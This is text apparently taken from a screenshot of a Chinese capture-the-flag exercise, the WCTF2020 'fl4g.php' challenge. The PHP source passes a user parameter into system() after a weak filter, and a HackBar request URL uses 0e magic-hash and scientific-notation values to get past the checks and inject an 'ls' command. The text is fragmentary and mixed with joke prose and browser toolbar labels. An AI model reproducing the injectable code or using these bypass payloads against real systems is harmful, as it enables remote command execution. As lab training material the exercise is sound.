 $get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
404.html fAke_f1agggg.php fl4g.php img.jpg index.php
robots.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://20502fd8-4bda-4b62-bd5a-6abdf39c42bd.node4.buuoj.cn:81/fl4g.php/?num=1e4&md5=0e215962017&get_flag=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"